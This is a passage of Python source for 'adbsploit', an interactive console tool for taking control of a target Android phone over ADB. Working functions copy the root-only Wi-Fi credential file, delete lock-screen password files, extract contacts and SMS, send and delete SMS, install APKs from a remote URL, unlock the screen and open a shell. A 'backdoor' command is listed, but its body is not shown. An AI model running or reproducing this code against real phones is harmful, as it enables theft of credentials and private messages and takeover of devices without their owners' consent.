elif command == 'screen':
screen()
main()
elif command == 'unlock-screen':
unlock_screen()
main()
elif command == 'lock-screen':
lock_screen()
main()
elif command == 'show-mac':
show_macaddress()
main()
elif command == 'screenshot':
screenshot()
main()
elif command == 'dump-meminfo':
dump_meminfo()
main()
elif command == 'process-list':
process_list()
main()
elif command == 'tcpip':
tcpip()
main()
elif command == 'current-app':
current_app()
main()
elif command == 'extract-contacts':
extract_contacts()
main()
elif command == 'extract-sms':
extract_sms()
main()
elif command == 'delete-sms':
delete_sms()
main()
elif command == 'send-sms':
send_sms()
main()
elif command == 'extract-app':
extract_app()
main()
elif command == 'recovery-mode':
recovery_mode()
main()
elif command == 'device-info':
device_info()
main()
elif command == 'fastboot-mode':
fastboot_mode()
main()
elif command == 'kill-process':
kill_process()
main()
elif command == 'screenrecord':
screenrecord()
main()
elif command == 'remote-control':
remote_control()
main()
elif command == 'backdoor':
backdoor()
main()
elif command == 'clear':
clear()
main()
elif command == 'version':
version()
main()
elif command == 'exit':
exit()
else:
print(arrow + Fore.RED + " That command doesn't exists...")
main()

# *******************************************************************************
# Functions

# show connected devices
def devices():
table = Table()
table.add_column("Device detected", style="cyan")
table.add_column("Model", style="magenta")
table.add_column("Name", style="magenta")
table.add_column("Device", style="magenta")
for d in adbutils.adb.device_list():
table.add_row(d.serial, d.prop.model, d.prop.name, d.prop.device)
console = Console()
console.print(table)

# function for connecting to the target phone
def connect():
print(("[{0}+{1}] Enter the phone IP address to connect").format(Fore.RED, Fore.WHITE))
dev = input(arrow + " adbsploit" + Fore.RED + "(connect) " + Fore.WHITE + "> ")
output = adbutils.adb.connect(dev)
print(arrow + Fore.GREEN + " * " + output)

# select phone
def select():
print(("[{0}+{1}] Enter the phone serial").format(Fore.RED, Fore.WHITE))
dev = input(arrow + " adbsploit" + Fore.RED + "(select) " + Fore.WHITE + "> ")
output = adbutils.adb.device(serial=dev)
global device
try:
output.is_screen_on()
print("Selected device: " + Fore.GREEN + output.serial)
device = output.serial
main()
except:
print(arrow + ("[{0}+{1}] That device doesn't exist...").format(Fore.RED, Fore.WHITE))

# lists
def list_forward():
global device
table = Table()
table.add_column("Device", style="cyan")
table.add_column("Local Port", style="magenta")
table.add_column("Remote Port", style="magenta")
if device != 'none':
# list only one device forwards
for item in adbutils.adb.forward_list(device):
table.add_row(item.serial, item.local, item.remote)
console = Console()
console.print(table)
else:
# list all forwards
for item in adbutils.adb.forward_list():
table.add_row(item.serial, item.local, item.remote)
console = Console()
console.print(table)

# port forward
def forward():
global device
if device != 'none':
print(("[{0}+{1}] Enter the local port to foward").format(Fore.RED, Fore.WHITE))
local = input(arrow + " adbsploit" + Fore.RED + "(forward) " + Fore.WHITE + "> ")
print(("[{0}+{1}] Enter the remote port to forward").format(Fore.RED, Fore.WHITE))
remote = input(arrow + " adbsploit" + Fore.RED + "(forward) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
output = d.forward(local, remote)
print(output)
print(Fore.GREEN + "The port forward is now active...")
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# show the wifi near the target device
def wifi():
global device
if device != 'none':
d = adbutils.adb.device(device)
print(("[{0}+{1}] Enter the state of the wifi (ON/OFF)").format(Fore.RED, Fore.WHITE))
state = input(arrow + " adbsploit" + Fore.RED + "(wifi) " + Fore.WHITE + "> ")
if state == 'on' or state == 'ON':
d.shell('svc wifi enable')
print(arrow + Fore.GREEN + 'The wifi is now enabled on the device')
elif state == 'off' or state == 'OFF':
d.shell('svc wifi disable')
print(
arrow + Fore.GREEN + 'The wifi is now disabled on the device. To turn it on again you must plugged in')
else:
print(arrow + ("[{0}+{1}] That state doesn't exists").format(Fore.RED, Fore.WHITE))
wifi()
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# dump sys info
def dumpsys():
global device
if device != 'none':
d = adbutils.adb.device(device)
print(arrow + d.shell(device + ' dumpsys'))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# list all apps
def list_apps():
global device
if device != 'none':
d = adbutils.adb.device(device)
apps = d.list_packages()
table = Table()
table.add_column("App", style="cyan")
for a in apps:
table.add_row(a)
console = Console()
console.print(table)
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# wpa shows
def wpa_supplicant():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
d.shell("su -c 'cp /data/misc/wifi/wpa_supplicant.conf /sdcard/'")
d.sync.pull("/sdcard/wpa_supplicant.conf", "wpa_supplicant.conf")
# d.shell(device + " pull /sdcard/wpa_supplicant.conf "+location)
print(arrow + Fore.GREEN + 'WPA Supplicant exported correctly')
except:
print(arrow + Fore.RED + 'An error has been occurred grabbing the wpa_supplicant')
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# install apk in the target phone
def install():
global device
if device != 'none':
try:
print(("[{0}+{1}] Enter the apk path").format(Fore.RED, Fore.WHITE))
apk = input(arrow + " adbsploit" + Fore.RED + "(install) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.install(apk)
print(arrow + Fore.GREEN + 'APK installed successfully')
except:
print(
arrow + Fore.RED + 'An error has been occurred installing the APK. Check the path or the error related')
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# install from a remote serer
def install_remote():
global device
if device != 'none':
try:
print(("[{0}+{1}] Enter the apk URL").format(Fore.RED, Fore.WHITE))
url = input(arrow + " adbsploit" + Fore.RED + "(install_remote) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.install_remote(url)
print(arrow + Fore.GREEN + 'APK installed successfully')
except:
print(
arrow + Fore.RED + 'An error has been occurred installing the APK. Check the path or the error related')
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# uninstall apps from the target phone
def uninstall():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Enter the package name").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(uninstall) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.uninstall(app)
print(arrow + Fore.GREEN + 'APK uninstalled successfully')
except:
print(
arrow + Fore.RED + 'An error has been occurred uninstalling the APK. Check the package name or the error related')
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# spawn a shell
def shell():
global device
if device != 'none':
try:
os.system("adb -s " + device + " shell")
except:
print(arrow + ("[{0}+{1}] An error ocurred opening the shell...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# shut down target phone
def shutdown():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
d.shell('reboot -p')
print(arrow + Fore.GREEN + 'The device is shutting down...')
except:
print(arrow + ("[{0}+{1}] An error ocurred shutting down the device").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# reboot the target phone
def reboot():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
d.shell('reboot')
print(arrow + Fore.GREEN + 'The device is rebooting...')
except:
print(arrow + ("[{0}+{1}] An error ocurred opening the shell...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# kill server
def kill_server():
try:
adbutils.adb.server_kill()
print(arrow + Fore.GREEN + 'The server is down...')
except:
print(arrow + ("[{0}+{1}] An error ocurred killing the server...").format(Fore.RED, Fore.WHITE))

# get folders in the target device
def get_folder():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Enter the path of the folder to pull").format(Fore.RED, Fore.WHITE))
path = input(arrow + " adbsploit" + Fore.RED + "(get_folder) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Enter the path of the destination").format(Fore.RED, Fore.WHITE))
name = input(arrow + " adbsploit" + Fore.RED + "(get_folder) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.sync.pull(path, name)
except:
print(arrow + ("[{0}+{1}] An error ocurred pulling the folder...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# get phone logs
def logs():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] You want all the logs or only an app? (all/package_name) ").format(Fore.RED,
Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(logs) " + Fore.WHITE + "> ")
if app == "all":
os.system('adb -s ' + device + " logcat ")
else:
os.system('adb -s ' + device + " logcat " + "app")
except:
print(arrow + ("[{0}+{1}] An error ocurred getting the logs...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# start app
def start_app():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the name of the app (ex: com.whatsapp) ").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(start_app) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify the activity, if not leave it blank) ").format(Fore.RED, Fore.WHITE))
activity = input(arrow + " adbsploit" + Fore.RED + "(start_app) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
if activity == '':
d.app_start(app)
print(Fore.GREEN + "The app " + app + " is now starting...")
else:
d.app_start(app, activity)
print(Fore.GREEN + "The app " + app + "with the activity " + activity + " is now starting...")
except:
print(arrow + ("[{0}+{1}] An error ocurred starting the app...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# stop app in the target device
def stop_app():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the name of the app (ex: com.whatsapp) ").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(stop_app) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.app_stop(app)
print(Fore.GREEN + "The app " + app + " is now stopped...")
except:
print(arrow + ("[{0}+{1}] An error ocurred stopping the app...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# clear app data
def clear_app():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the name of the app (ex: com.whatsapp) ").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(clear_app) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.app_clear(app)
print(Fore.GREEN + "The app " + app + " is now clear...")
except:
print(arrow + ("[{0}+{1}] An error ocurred starting the app...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# show ip of the target phone
def show_ip():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
ip = d.wlan_ip()
print(arrow + Fore.GREEN + ip)
except:
print(arrow + ("[{0}+{1}] An error ocurred showing the ip...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# get all app info
def appinfo():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the name of the app (ex: com.whatsapp) ").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(appinfo) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
print(Fore.GREEN + str(d.package_info(app)))
except:
print(arrow + ("[{0}+{1}] An error ocurred obtaining the info...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# show battery in the target phone
def battery():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
bat = d.shell("dumpsys battery")
print(Fore.GREEN + bat)
except:
print(arrow + ("[{0}+{1}] An error ocurred obtaining the battery info...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# netstat run in the target device
def netstat():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
bat = d.shell("netstat")
print(arrow + Fore.GREEN + "The netstat for device " + device + " is:")
print(Fore.MAGENTA + bat)
except:
print(arrow + ("[{0}+{1}] An error ocurred getting the netstat...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# on the aeroplane mode in the target device
def airplane():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the name of the app (ex: com.whatsapp) ").format(Fore.RED, Fore.WHITE))
status = input(arrow + " adbsploit" + Fore.RED + "(airplane) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
if status == 'on':
d.switch_airplane(True)
print(arrow + Fore.GREEN + "The Airplane Mode is activated...")
elif status == 'off':
d.switch_airplane(False)
print(arrow + Fore.GREEN + "The Airplane Mode is deactivated...")
else:
print(arrow + Fore.RED + "The status value only accepts on or off")
except:
print(arrow + ("[{0}+{1}] An error ocurred with airplane mode...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# adjust the volume in the target device
def sound():
global device
if device != 'none':
try:
print(
arrow + ("[{0}+{1}] Specify the type of sound to modify (media/call/system/notifications/all) ").format(
Fore.RED, Fore.WHITE))
type = input(arrow + " adbsploit" + Fore.RED + "(sound) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify the sound leve 0-15 ").format(Fore.RED, Fore.WHITE))
set = input(arrow + " adbsploit" + Fore.RED + "(sound) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
if type == 'media':
d.shell('media volume --stream 3 --set ' + set)
print(arrow + Fore.GREEN + 'The media volume is now set to ' + set + '...')
elif type == 'call':
d.shell('media volume --stream 0 --set ' + set)
print(arrow + Fore.GREEN + 'The call volume is now set to ' + set + '...')
elif type == 'system':
d.shell('media volume --stream 1 --set ' + set)
print(arrow + Fore.GREEN + "The system volume is now set to " + set + '...')
elif type == 'notifications':
d.shell('media volume --stream 2 --set ' + set)
print(arrow + Fore.GREEN + 'The notifications volume is now set to ' + set + '...')
elif type == 'all':
d.shell()
d.shell('media volume --stream 3 --set ' + set)
d.shell('media volume --stream 2 --set ' + set)
d.shell('media volume --stream 1 --set ' + set)
d.shell('media volume --stream 0 --set ' + set)
print(arrow + Fore.GREEN + 'The all volume types is now set to ' + set + '...')
else:
print(Fore.RED + "This type doesn't exists...")
except:
print(arrow + ("[{0}+{1}] An error ocurred with the sound...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# function for checking the target device screen is in off or on
def check_screen():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
screen = d.is_screen_on()
if screen == True:
print(arrow + Fore.GREEN + 'The screen is on...')
else:
print(arrow + Fore.GREEN + 'The screen is off...')
except:
print(arrow + ("[{0}+{1}] An error ocurred checking the screen...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# dump hierarchy
def dump_hierarchy():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + Fore.GREEN + d.dump_hierarchy())
except:
print(arrow + ("[{0}+{1}] An error ocurred dumping hierarchy...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# keyevnt
def keyevent():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the keyevent").format(Fore.RED, Fore.WHITE))
key = input(arrow + " adbsploit" + Fore.RED + "(keyevent) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.keyevent(key)
print(arrow + Fore.GREEN + "They key event is processed correctly...")
except:
print(arrow + ("[{0}+{1}] An error ocurred dumping hierarchy...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# all keyevents
def show_keyevents(self):
table = Table()
table.add_column("Code", style="cyan")
table.add_column("Keycode", style="magenta")
table.add_row("0", "KEYCODE_UNKNOWN")
table.add_row("1", "KEYCODE_MENU")
table.add_row("2", "KEYCODE_SOFT_RIGHT")
table.add_row("3", "KEYCODE_HOME")
table.add_row("4", "KEYCODE_BACK")
table.add_row("5", "KEYCODE_CALL")
table.add_row("6", "KEYCODE_ENDCALL")
table.add_row("7", "KEYCODE_0")
table.add_row("8", "KEYCODE_1")
table.add_row("9", "KEYCODE_2")
table.add_row("10", "KEYCODE_3")
table.add_row("11", "KEYCODE_4")
table.add_row("12", "KEYCODE_5")
table.add_row("13", "KEYCODE_6")
table.add_row("14", "KEYCODE_7")
table.add_row("15", "KEYCODE_8")
table.add_row("16", "KEYCODE_9")
table.add_row("17", "KEYCODE_STAR")
table.add_row("18", "KEYCODE_POUND")
table.add_row("19", "KEYCODE_DPAD_UP")
table.add_row("20", "KEYCODE_DPAD_DOWN")
table.add_row("21", "KEYCODE_DPAD_LEFT")
table.add_row("22", "KEYCODE_DPAD_RIGHT")
table.add_row("23", "KEYCODE_DPAD_CENTER")
table.add_row("24", "KEYCODE_VOLUME_UP")
table.add_row("25", "KEYCODE_VOLUME_DOWN")
table.add_row("26", "KEYCODE_POWER")
table.add_row("27", "KEYCODE_CAMERA")
table.add_row("28", "KEYCODE_CLEAR")
table.add_row("29", "KEYCODE_A")
table.add_row("30", "KEYCODE_B")
table.add_row("31", "KEYCODE_C")
table.add_row("32", "KEYCODE_D")
table.add_row("33", "KEYCODE_E")
table.add_row("34", "KEYCODE_F")
table.add_row("35", "KEYCODE_G")
table.add_row("36", "KEYCODE_H")
table.add_row("37", "KEYCODE_I")
table.add_row("38", "KEYCODE_J")
table.add_row("39", "KEYCODE_K")
table.add_row("40", "KEYCODE_L")
table.add_row("41", "KEYCODE_M")
table.add_row("42", "KEYCODE_N")
table.add_row("43", "KEYCODE_O")
table.add_row("44", "KEYCODE_P")
table.add_row("45", "KEYCODE_Q")
table.add_row("46", "KEYCODE_R")
table.add_row("47", "KEYCODE_S")
table.add_row("48", "KEYCODE_T")
table.add_row("49", "KEYCODE_U")
table.add_row("50", "KEYCODE_V")
table.add_row("51", "KEYCODE_W")
table.add_row("52", "KEYCODE_X")
table.add_row("53", "KEYCODE_Y")
table.add_row("54", "KEYCODE_Z")
table.add_row("55", "KEYCODE_COMMA")
table.add_row("56", "KEYCODE_PERIOD")
table.add_row("57", "KEYCODE_ALT_LEFT")
table.add_row("58", "KEYCODE_ALT_RIGHT")
table.add_row("59", "KEYCODE_SHIFT_LEFT")
table.add_row("60", "KEYCODE_SHIFT_RIGHT")
table.add_row("61", "KEYCODE_TAB")
table.add_row("62", "KEYCODE_SPACE")
table.add_row("63", "KEYCODE_SYM")
table.add_row("64", "KEYCODE_EXPLORER")
table.add_row("65", "KEYCODE_ENVELOPE")
table.add_row("66", "KEYCODE_ENTER")
table.add_row("67", "KEYCODE_DEL")
table.add_row("68", "KEYCODE_GRAVE")
table.add_row("69", "KEYCODE_MINUS")
table.add_row("70", "KEYCODE_EQUALS")
table.add_row("71", "KEYCODE_LEFT_BRACKET")
table.add_row("72", "KEYCODE_RIGHT_BRACKET")
table.add_row("73", "KEYCODE_BACKSLASH")
table.add_row("74", "KEYCODE_SEMICOLON")
table.add_row("75", "KEYCODE_APOSTROPHE")
table.add_row("76", "KEYCODE_SLASH")
table.add_row("77", "KEYCODE_AT")
table.add_row("78", "KEYCODE_NUM")
table.add_row("79", "KEYCODE_HEADSETHOOK")
table.add_row("80", "KEYCODE_FOCUS")
table.add_row("81", "KEYCODE_PLUS")
table.add_row("82", "KEYCODE_MENU")
table.add_row("83", "KEYCODE_NOTIFICATION")
table.add_row("84", "KEYCODE_SEARCH")
table.add_row("85", "TAG_LAST_KEYCODE")
console = Console()
console.print(table)

# open browser in the target phone
def open_browser():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the URL to open").format(Fore.RED, Fore.WHITE))
url = input(arrow + " adbsploit" + Fore.RED + "(open_browser) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
if url != '':
d.open_browser(url)
print(arrow + Fore.GREEN + 'The url ' + url + ' is now opening...')
else:
print(arrow + Fore.RED + 'The URL can not be null...')
except:
print(arrow + ("[{0}+{1}] An error ocurred opening the url...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# remove password from the phone
def remove_password():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + Fore.RED + 'Trying to remove lockscreen password...')
d1 = d.shell("su 0 'rm /data/system/gesture.key'")
print(arrow + d1)
d2 = d.shell("su 0 'rm /data/system/locksettings.db'")
print(arrow + d2)
d3 = d.shell("su 0 'rm /data/system/locksettings.db-wal'")
print(arrow + d3)
d4 = d.shell("su 0 'rm /data/system/locksettings.db-shm'")
print(arrow + d4)
except:
print(arrow + ("[{0}+{1}] An error ocurred removing the password...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# swipe the screen
def swipe():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify sx in the screen").format(Fore.RED, Fore.WHITE))
sx = input(arrow + " adbsploit" + Fore.RED + "(swipe) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify sy in the screen").format(Fore.RED, Fore.WHITE))
sy = input(arrow + " adbsploit" + Fore.RED + "(swipe) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify ex in the screen").format(Fore.RED, Fore.WHITE))
ex = input(arrow + " adbsploit" + Fore.RED + "(swipe) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify ey in the screen").format(Fore.RED, Fore.WHITE))
ey = input(arrow + " adbsploit" + Fore.RED + "(swipe) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify the duration").format(Fore.RED, Fore.WHITE))
duration = input(arrow + " adbsploit" + Fore.RED + "(swipe) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
d.swipe(sx, sy, ex, ey, duration)
print(arrow + Fore.GREEN + ("The swipe is made..."))
except:
print(arrow + ("[{0}+{1}] An error ocurred during the swipe...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# status of screen
def screen():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the status of the screen (on/off)").format(Fore.RED, Fore.WHITE))
status = input(arrow + " adbsploit" + Fore.RED + "(screen) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
if status == 'on':
d.switch_screen(True)
print(arrow + Fore.GREEN + ("The screen is on..."))
elif status == 'off':
d.switch_screen(False)
print(arrow + Fore.GREEN + ("The screen is off..."))
else:
print(Fore.RED + "That option doesn't exists...")
except:
print(arrow + ("[{0}+{1}] An error ocurred during the swipe...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# unlock the screen
def unlock_screen():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
if d.is_screen_on() == False:
print(
arrow + ("[{0}+{1}] Specify the unlocking code, leave it blank if don't have code").format(Fore.RED,
Fore.WHITE))
code = input(arrow + " adbsploit" + Fore.RED + "(unlock_screen) " + Fore.WHITE + "> ")
d.switch_screen(True)
d.swipe(200, 900, 200, 300, 0.5)
d.shell("input text " + str(code))
d.keyevent(66)
print(arrow + Fore.GREEN + "The screen is unlocked...")
else:
print(arrow + Fore.GREEN + "The screen is already unlocked...")
except:
print(arrow + ("[{0}+{1}] An error ocurred unlocking the device...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# lock screen
def lock_screen():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
d.keyevent(26)
print(Fore.GREEN + "The screen is now locked...")
except:
print(arrow + ("[{0}+{1}] An error ocurred unlocking the device...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# show mac address
def show_macaddress():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + Fore.GREEN + d.shell("cat /sys/class/net/wlan0/address"))
except:
print(arrow + ("[{0}+{1}] An error ocurred showing the mac address...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# screen shot
def screenshot():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the name of the screenshot").format(Fore.RED, Fore.WHITE))
name = input(arrow + " adbsploit" + Fore.RED + "(screenshot) " + Fore.WHITE + "> ")
os.system("adb -s " + device + " exec-out screencap -p >" + name + ".png")
print(arrow + Fore.GREEN + "An image is created with the name " + name + ".png ...")
except:
print(arrow + ("[{0}+{1}] An error ocurred making the screenshot...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# dump memory info
def dump_meminfo():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the meminfo (all/package_name)").format(Fore.RED, Fore.WHITE))
app = input(arrow + " adbsploit" + Fore.RED + "(dump_meminfo) " + Fore.WHITE + "> ")
d = adbutils.adb.device(device)
if app == 'all':
print(arrow + Fore.GREEN + d.shell("dumpsys meminfo"))
else:
print(arrow + Fore.GREEN + d.shell("dumpsys meminfo " + app))
except:
print(arrow + ("[{0}+{1}] An error ocurred dumping the meminfo...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# shows background process list
def process_list():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + Fore.GREEN + d.shell("ps -ef"))
except:
print(arrow + ("[{0}+{1}] An error ocurred listing the processes..").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# shows tcp ip
def tcpip():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] Specify the port").format(Fore.RED, Fore.WHITE))
port = input(arrow + " adbsploit" + Fore.RED + "(tcpip) " + Fore.WHITE + "> ")
if port == '':
print(Fore.RED + "You must specify a port to listen on your device...")
else:
os.system("adb -s " + device + " tcpip " + port)
except:
print(arrow + ("[{0}+{1}] An error ocurred enabling the tcpip mode..").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# extract contacts
def extract_contacts():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] This option is still in BETA").format(Fore.RED, Fore.WHITE))
d = adbutils.adb.device(device)
output = d.shell("content query --uri content://contacts/phones/ --projection display_name:number:notes ")
print(output)
d.shell("content query --uri content://contacts/phones/ --projection display_name:number:notes ")
except:
print(arrow + ("[{0}+{1}] An error ocurred extracting the contacts...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

def extract_sms():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] This option is still in BETA").format(Fore.RED, Fore.WHITE))
d = adbutils.adb.device(device)
output = d.shell("content query --uri content://sms/ --projection _id:address:date:body")
print(output)
except:
print(arrow + ("[{0}+{1}] An error ocurred extracting sms...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

#todo
def delete_sms():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] This option is still in BETA").format(Fore.RED, Fore.WHITE))
d = adbutils.adb.device(device)
print(arrow + ("[{0}+{1}] Specify row id").format(Fore.RED, Fore.WHITE))
row = input(arrow + " adbsploit" + Fore.RED + "(delete-sms) " + Fore.WHITE + "> ")
d.shell("content delete --uri content://sms/ --where" + '"row=' + "'" + row + "'" + '"')
print('SMS Deleted')
except:
print(arrow + ("[{0}+{1}] An error ocurred deleting the sms...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

def send_sms():
global device
if device != 'none':
try:
print(arrow + ("[{0}+{1}] This option is still in BETA").format(Fore.RED, Fore.WHITE))
d = adbutils.adb.device(device)
print(arrow + ("[{0}+{1}] Specify the phone number (+34600112233)").format(Fore.RED, Fore.WHITE))
number = input(arrow + " adbsploit" + Fore.RED + "(send-sms) " + Fore.WHITE + "> ")
print(arrow + ("[{0}+{1}] Specify the sms message").format(Fore.RED, Fore.WHITE))
message = input(arrow + " adbsploit" + Fore.RED + "(send-sms) " + Fore.WHITE + "> ")
d.shell(
"service call isms 7 i32 0 s16 " + "com.android.mms.service " + "s16 " + '"' + number + '"' + " s16 " + '"null"' + " s16 " + '"' + message + '"' + ' s16 "null" s16 "null"')
print(arrow + Fore.GREEN + 'SMS Sent correctly...')
except:
print(arrow + ("[{0}+{1}] An error ocurred sending the sms...").format(Fore.RED, Fore.WHITE))
else:
print(arrow + ("[{0}+{1}] You must select a device before...").format(Fore.RED, Fore.WHITE))

# shows current app
def current_app():
global device
if device != 'none':
try:
d = adbutils.adb.device(device)
print(arrow + Fore.GREEN + d.current_app())
except:
print(arrow + ("[{0}+{1}] An error ocurred getting the current app...").format(Fore.RED, Fore.WHITE))
else:
